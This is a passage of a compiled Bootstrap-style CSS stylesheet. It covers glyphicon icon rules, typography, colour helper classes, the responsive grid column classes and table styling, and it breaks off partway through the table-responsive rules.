.glyphicon-copy:before {
  content: "\e205";
}

.glyphicon-paste:before {
  content: "\e206";
}

.glyphicon-alert:before {
  content: "\e209";
}

.glyphicon-equalizer:before {
  content: "\e210";
}

.glyphicon-king:before {
  content: "\e211";
}

.glyphicon-queen:before {
  content: "\e212";
}

.glyphicon-pawn:before {
  content: "\e213";
}

.glyphicon-bishop:before {
  content: "\e214";
}

.glyphicon-knight:before {
  content: "\e215";
}

.glyphicon-baby-formula:before {
  content: "\e216";
}

.glyphicon-tent:before {
  content: "⛺";
}

.glyphicon-blackboard:before {
  content: "\e218";
}

.glyphicon-bed:before {
  content: "\e219";
}

.glyphicon-apple:before {
  content: "\f8ff";
}

.glyphicon-erase:before {
  content: "\e221";
}

.glyphicon-hourglass:before {
  content: "⌛";
}

.glyphicon-lamp:before {
  content: "\e223";
}

.glyphicon-duplicate:before {
  content: "\e224";
}

.glyphicon-piggy-bank:before {
  content: "\e225";
}

.glyphicon-scissors:before {
  content: "\e226";
}

.glyphicon-bitcoin:before {
  content: "\e227";
}

.glyphicon-btc:before {
  content: "\e227";
}

.glyphicon-xbt:before {
  content: "\e227";
}

.glyphicon-yen:before {
  content: "¥";
}

.glyphicon-jpy:before {
  content: "¥";
}

.glyphicon-ruble:before {
  content: "₽";
}

.glyphicon-rub:before {
  content: "₽";
}

.glyphicon-scale:before {
  content: "\e230";
}

.glyphicon-ice-lolly:before {
  content: "\e231";
}

.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

.glyphicon-education:before {
  content: "\e233";
}

.glyphicon-option-horizontal:before {
  content: "\e234";
}

.glyphicon-option-vertical:before {
  content: "\e235";
}

.glyphicon-menu-hamburger:before {
  content: "\e236";
}

.glyphicon-modal-window:before {
  content: "\e237";
}

.glyphicon-oil:before {
  content: "\e238";
}

.glyphicon-grain:before {
  content: "\e239";
}

.glyphicon-sunglasses:before {
  content: "\e240";
}

.glyphicon-text-size:before {
  content: "\e241";
}

.glyphicon-text-color:before {
  content: "\e242";
}

.glyphicon-text-background:before {
  content: "\e243";
}

.glyphicon-object-align-top:before {
  content: "\e244";
}

.glyphicon-object-align-bottom:before {
  content: "\e245";
}

.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

.glyphicon-object-align-left:before {
  content: "\e247";
}

.glyphicon-object-align-vertical:before {
  content: "\e248";
}

.glyphicon-object-align-right:before {
  content: "\e249";
}

.glyphicon-triangle-right:before {
  content: "\e250";
}

.glyphicon-triangle-left:before {
  content: "\e251";
}

.glyphicon-triangle-bottom:before {
  content: "\e252";
}

.glyphicon-triangle-top:before {
  content: "\e253";
}

.glyphicon-console:before {
  content: "\e254";
}

.glyphicon-superscript:before {
  content: "\e255";
}

.glyphicon-subscript:before {
  content: "\e256";
}

.glyphicon-menu-left:before {
  content: "\e257";
}

.glyphicon-menu-right:before {
  content: "\e258";
}

.glyphicon-menu-down:before {
  content: "\e259";
}

.glyphicon-menu-up:before {
  content: "\e260";
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  line-height: 1.6;
  color: #494944;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

a {
  color: #b95706;
  text-decoration: none;
}
a:hover, a:focus {
  color: #666666;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
}

.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

.img-rounded {
  border-radius: 6px;
}

.img-thumbnail {
  padding: 4px;
  line-height: 1.6;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

.img-circle {
  border-radius: 50%;
}

hr {
  margin-top: 32px;
  margin-bottom: 32px;
  border: 0;
  border-top: 1px solid #e1e1e1;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role=button] {
  cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
h1 small,
h1 .small,
h2 small,
h2 .small,
h3 small,
h3 .small,
h4 small,
h4 .small,
h5 small,
h5 .small,
h6 small,
h6 .small,
.h1 small,
.h1 .small,
.h2 small,
.h2 .small,
.h3 small,
.h3 .small,
.h4 small,
.h4 .small,
.h5 small,
.h5 .small,
.h6 small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #e1e1e1;
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 32px;
  margin-bottom: 16px;
}
h1 small,
h1 .small,
.h1 small,
.h1 .small,
h2 small,
h2 .small,
.h2 small,
.h2 .small,
h3 small,
h3 .small,
.h3 small,
.h3 .small {
  font-size: 65%;
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 16px;
  margin-bottom: 16px;
}
h4 small,
h4 .small,
.h4 small,
.h4 .small,
h5 small,
h5 .small,
.h5 small,
.h5 .small,
h6 small,
h6 .small,
.h6 small,
.h6 .small {
  font-size: 75%;
}

h1,
.h1 {
  font-size: 52px;
}

h2,
.h2 {
  font-size: 43px;
}

h3,
.h3 {
  font-size: 34px;
}

h4,
.h4 {
  font-size: 25px;
}

h5,
.h5 {
  font-size: 20px;
}

h6,
.h6 {
  font-size: 17px;
}

p {
  margin: 0 0 16px;
}

.lead {
  margin-bottom: 32px;
  font-size: 23px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 30px;
  }
}

small,
.small {
  font-size: 85%;
}

mark,
.mark {
  background-color: #fcf8e3;
  padding: 0.2em;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase, .initialism {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

.text-muted {
  color: #e1e1e1;
}

.text-primary {
  color: #00977a;
}

a.text-primary:hover {
  color: #006451;
}

.text-success {
  color: #3c763d;
}

a.text-success:hover {
  color: #2b542c;
}

.text-info {
  color: #31708f;
}

a.text-info:hover {
  color: #245269;
}

.text-warning {
  color: #8a6d3b;
}

a.text-warning:hover {
  color: #66512c;
}

.text-danger {
  color: #a94442;
}

a.text-danger:hover {
  color: #843534;
}

.bg-primary {
  color: #fff;
}

.bg-primary {
  background-color: #00977a;
}

a.bg-primary:hover {
  background-color: #006451;
}

.bg-success {
  background-color: #dff0d8;
}

a.bg-success:hover {
  background-color: #c1e2b3;
}

.bg-info {
  background-color: #d9edf7;
}

a.bg-info:hover {
  background-color: #afd9ee;
}

.bg-warning {
  background-color: #fcf8e3;
}

a.bg-warning:hover {
  background-color: #f7ecb5;
}

.bg-danger {
  background-color: #f2dede;
}

a.bg-danger:hover {
  background-color: #e4b9b9;
}

.page-header {
  padding-bottom: 15px;
  margin: 64px 0 32px;
  border-bottom: 1px solid #e1e1e1;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 16px;
}
ul ul,
ul ol,
ol ul,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 32px;
}

dt,
dd {
  line-height: 1.6;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

.dl-horizontal dd:before, .dl-horizontal dd:after {
  content: " ";
  display: table;
}
.dl-horizontal dd:after {
  clear: both;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #e1e1e1;
}

.initialism {
  font-size: 90%;
}

blockquote {
  padding: 16px 32px;
  margin: 0 0 32px;
  font-size: 25px;
  border-left: 5px solid #e1e1e1;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.6;
  color: #e1e1e1;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: "— ";
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e1e1e1;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
.blockquote-reverse small:before,
.blockquote-reverse .small:before,
blockquote.pull-right footer:before,
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: "";
}
.blockquote-reverse footer:after,
.blockquote-reverse small:after,
.blockquote-reverse .small:after,
blockquote.pull-right footer:after,
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: " —";
}

address {
  margin-bottom: 32px;
  font-style: normal;
  line-height: 1.6;
}

code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}

code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 4px;
}

kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #fff;
  background-color: #333;
  border-radius: 3px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}

pre {
  display: block;
  padding: 15.5px;
  margin: 0 0 16px;
  font-size: 19px;
  line-height: 1.6;
  word-break: break-all;
  word-wrap: break-word;
  color: #282828;
  background-color: #f5f5f5;
  border: 1px solid #ccc;
  border-radius: 4px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:before, .container:after {
  content: " ";
  display: table;
}
.container:after {
  clear: both;
}
@media (min-width: 768px) {
  .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1170px;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:before, .container-fluid:after {
  content: " ";
  display: table;
}
.container-fluid:after {
  clear: both;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row:before, .row:after {
  content: " ";
  display: table;
}
.row:after {
  clear: both;
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-1 {
  width: 8.3333333333%;
}

.col-xs-2 {
  width: 16.6666666667%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-4 {
  width: 33.3333333333%;
}

.col-xs-5 {
  width: 41.6666666667%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-7 {
  width: 58.3333333333%;
}

.col-xs-8 {
  width: 66.6666666667%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-10 {
  width: 83.3333333333%;
}

.col-xs-11 {
  width: 91.6666666667%;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-pull-1 {
  right: 8.3333333333%;
}

.col-xs-pull-2 {
  right: 16.6666666667%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-4 {
  right: 33.3333333333%;
}

.col-xs-pull-5 {
  right: 41.6666666667%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-7 {
  right: 58.3333333333%;
}

.col-xs-pull-8 {
  right: 66.6666666667%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-10 {
  right: 83.3333333333%;
}

.col-xs-pull-11 {
  right: 91.6666666667%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-push-1 {
  left: 8.3333333333%;
}

.col-xs-push-2 {
  left: 16.6666666667%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-4 {
  left: 33.3333333333%;
}

.col-xs-push-5 {
  left: 41.6666666667%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-7 {
  left: 58.3333333333%;
}

.col-xs-push-8 {
  left: 66.6666666667%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-10 {
  left: 83.3333333333%;
}

.col-xs-push-11 {
  left: 91.6666666667%;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

.col-xs-offset-1 {
  margin-left: 8.3333333333%;
}

.col-xs-offset-2 {
  margin-left: 16.6666666667%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-4 {
  margin-left: 33.3333333333%;
}

.col-xs-offset-5 {
  margin-left: 41.6666666667%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-7 {
  margin-left: 58.3333333333%;
}

.col-xs-offset-8 {
  margin-left: 66.6666666667%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-10 {
  margin-left: 83.3333333333%;
}

.col-xs-offset-11 {
  margin-left: 91.6666666667%;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }

  .col-sm-1 {
    width: 8.3333333333%;
  }

  .col-sm-2 {
    width: 16.6666666667%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-4 {
    width: 33.3333333333%;
  }

  .col-sm-5 {
    width: 41.6666666667%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-7 {
    width: 58.3333333333%;
  }

  .col-sm-8 {
    width: 66.6666666667%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-10 {
    width: 83.3333333333%;
  }

  .col-sm-11 {
    width: 91.6666666667%;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-pull-1 {
    right: 8.3333333333%;
  }

  .col-sm-pull-2 {
    right: 16.6666666667%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-4 {
    right: 33.3333333333%;
  }

  .col-sm-pull-5 {
    right: 41.6666666667%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-7 {
    right: 58.3333333333%;
  }

  .col-sm-pull-8 {
    right: 66.6666666667%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-10 {
    right: 83.3333333333%;
  }

  .col-sm-pull-11 {
    right: 91.6666666667%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-push-1 {
    left: 8.3333333333%;
  }

  .col-sm-push-2 {
    left: 16.6666666667%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-4 {
    left: 33.3333333333%;
  }

  .col-sm-push-5 {
    left: 41.6666666667%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-7 {
    left: 58.3333333333%;
  }

  .col-sm-push-8 {
    left: 66.6666666667%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-10 {
    left: 83.3333333333%;
  }

  .col-sm-push-11 {
    left: 91.6666666667%;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }

  .col-sm-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-sm-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-sm-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-sm-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-sm-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }

  .col-md-1 {
    width: 8.3333333333%;
  }

  .col-md-2 {
    width: 16.6666666667%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-4 {
    width: 33.3333333333%;
  }

  .col-md-5 {
    width: 41.6666666667%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-7 {
    width: 58.3333333333%;
  }

  .col-md-8 {
    width: 66.6666666667%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-10 {
    width: 83.3333333333%;
  }

  .col-md-11 {
    width: 91.6666666667%;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-pull-0 {
    right: auto;
  }

  .col-md-pull-1 {
    right: 8.3333333333%;
  }

  .col-md-pull-2 {
    right: 16.6666666667%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-4 {
    right: 33.3333333333%;
  }

  .col-md-pull-5 {
    right: 41.6666666667%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-7 {
    right: 58.3333333333%;
  }

  .col-md-pull-8 {
    right: 66.6666666667%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-10 {
    right: 83.3333333333%;
  }

  .col-md-pull-11 {
    right: 91.6666666667%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-push-0 {
    left: auto;
  }

  .col-md-push-1 {
    left: 8.3333333333%;
  }

  .col-md-push-2 {
    left: 16.6666666667%;
  }

  .col-md-push-3 {
    left: 25%;
  }

  .col-md-push-4 {
    left: 33.3333333333%;
  }

  .col-md-push-5 {
    left: 41.6666666667%;
  }

  .col-md-push-6 {
    left: 50%;
  }

  .col-md-push-7 {
    left: 58.3333333333%;
  }

  .col-md-push-8 {
    left: 66.6666666667%;
  }

  .col-md-push-9 {
    left: 75%;
  }

  .col-md-push-10 {
    left: 83.3333333333%;
  }

  .col-md-push-11 {
    left: 91.6666666667%;
  }

  .col-md-push-12 {
    left: 100%;
  }

  .col-md-offset-0 {
    margin-left: 0%;
  }

  .col-md-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-md-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-md-offset-3 {
    margin-left: 25%;
  }

  .col-md-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-md-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-md-offset-6 {
    margin-left: 50%;
  }

  .col-md-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-md-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-md-offset-9 {
    margin-left: 75%;
  }

  .col-md-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-md-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-md-offset-12 {
    margin-left: 100%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }

  .col-lg-1 {
    width: 8.3333333333%;
  }

  .col-lg-2 {
    width: 16.6666666667%;
  }

  .col-lg-3 {
    width: 25%;
  }

  .col-lg-4 {
    width: 33.3333333333%;
  }

  .col-lg-5 {
    width: 41.6666666667%;
  }

  .col-lg-6 {
    width: 50%;
  }

  .col-lg-7 {
    width: 58.3333333333%;
  }

  .col-lg-8 {
    width: 66.6666666667%;
  }

  .col-lg-9 {
    width: 75%;
  }

  .col-lg-10 {
    width: 83.3333333333%;
  }

  .col-lg-11 {
    width: 91.6666666667%;
  }

  .col-lg-12 {
    width: 100%;
  }

  .col-lg-pull-0 {
    right: auto;
  }

  .col-lg-pull-1 {
    right: 8.3333333333%;
  }

  .col-lg-pull-2 {
    right: 16.6666666667%;
  }

  .col-lg-pull-3 {
    right: 25%;
  }

  .col-lg-pull-4 {
    right: 33.3333333333%;
  }

  .col-lg-pull-5 {
    right: 41.6666666667%;
  }

  .col-lg-pull-6 {
    right: 50%;
  }

  .col-lg-pull-7 {
    right: 58.3333333333%;
  }

  .col-lg-pull-8 {
    right: 66.6666666667%;
  }

  .col-lg-pull-9 {
    right: 75%;
  }

  .col-lg-pull-10 {
    right: 83.3333333333%;
  }

  .col-lg-pull-11 {
    right: 91.6666666667%;
  }

  .col-lg-pull-12 {
    right: 100%;
  }

  .col-lg-push-0 {
    left: auto;
  }

  .col-lg-push-1 {
    left: 8.3333333333%;
  }

  .col-lg-push-2 {
    left: 16.6666666667%;
  }

  .col-lg-push-3 {
    left: 25%;
  }

  .col-lg-push-4 {
    left: 33.3333333333%;
  }

  .col-lg-push-5 {
    left: 41.6666666667%;
  }

  .col-lg-push-6 {
    left: 50%;
  }

  .col-lg-push-7 {
    left: 58.3333333333%;
  }

  .col-lg-push-8 {
    left: 66.6666666667%;
  }

  .col-lg-push-9 {
    left: 75%;
  }

  .col-lg-push-10 {
    left: 83.3333333333%;
  }

  .col-lg-push-11 {
    left: 91.6666666667%;
  }

  .col-lg-push-12 {
    left: 100%;
  }

  .col-lg-offset-0 {
    margin-left: 0%;
  }

  .col-lg-offset-1 {
    margin-left: 8.3333333333%;
  }

  .col-lg-offset-2 {
    margin-left: 16.6666666667%;
  }

  .col-lg-offset-3 {
    margin-left: 25%;
  }

  .col-lg-offset-4 {
    margin-left: 33.3333333333%;
  }

  .col-lg-offset-5 {
    margin-left: 41.6666666667%;
  }

  .col-lg-offset-6 {
    margin-left: 50%;
  }

  .col-lg-offset-7 {
    margin-left: 58.3333333333%;
  }

  .col-lg-offset-8 {
    margin-left: 66.6666666667%;
  }

  .col-lg-offset-9 {
    margin-left: 75%;
  }

  .col-lg-offset-10 {
    margin-left: 83.3333333333%;
  }

  .col-lg-offset-11 {
    margin-left: 91.6666666667%;
  }

  .col-lg-offset-12 {
    margin-left: 100%;
  }
}
table {
  background-color: transparent;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #e1e1e1;
  text-align: left;
}

th {
  text-align: left;
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 32px;
}
.table > thead > tr > th,
.table > thead > tr > td,
.table > tbody > tr > th,
.table > tbody > tr > td,
.table > tfoot > tr > th,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.6;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > th,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}

.table-condensed > thead > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > th,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > th,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}

.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > th,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > th,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}

table col[class*=col-] {
  position: static;
  float: none;
  display: table-column;
}

table td[class*=col-],
table th[class*=col-] {
  position: static;
  float: none;
  display: table-cell;
}

.table > thead > tr > td.active,
.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,
.table > tbody > tr > td.active,
.table > tbody > tr > th.active,
.table > tbody > tr.active > td,
.table > tbody > tr.active > th,
.table > tfoot > tr > td.active,
.table > tfoot > tr > th.active,
.table > tfoot > tr.active > td,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover, .table-hover > tbody > tr.active:hover > td, .table-hover > tbody > tr:hover > .active, .table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > td.success,
.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,
.table > tbody > tr > td.success,
.table > tbody > tr > th.success,
.table > tbody > tr.success > td,
.table > tbody > tr.success > th,
.table > tfoot > tr > td.success,
.table > tfoot > tr > th.success,
.table > tfoot > tr.success > td,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr:hover > .success, .table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > td.info,
.table > thead > tr > th.info, .table > thead > tr.info > td, .table > thead > tr.info > th,
.table > tbody > tr > td.info,
.table > tbody > tr > th.info,
.table > tbody > tr.info > td,
.table > tbody > tr.info > th,
.table > tfoot > tr > td.info,
.table > tfoot > tr > th.info,
.table > tfoot > tr.info > td,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover, .table-hover > tbody > tr.info:hover > td, .table-hover > tbody > tr:hover > .info, .table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}

.table > thead > tr > td.warning,
.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,
.table > tbody > tr > td.warning,
.table > tbody > tr > th.warning,
.table > tbody > tr.warning > td,
.table > tbody > tr.warning > th,
.table > tfoot > tr > td.warning,
.table > tfoot > tr > th.warning,
.table > tfoot > tr.warning > td,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}

.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr:hover > .warning, .table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}

.table > thead > tr > td.danger,
.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,
.table > tbody > tr > td.danger,
.table > tbody > tr > th.danger,
.table > tbody > tr.danger > td,
.table > tbody > tr.danger > th,
.table > tfoot > tr > td.danger,
.table > tfoot > tr > th.danger,
.table > tfoot > tr.danger > td,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}

.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr:hover > .danger, .table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}

.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 24px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tbody > tr > td,
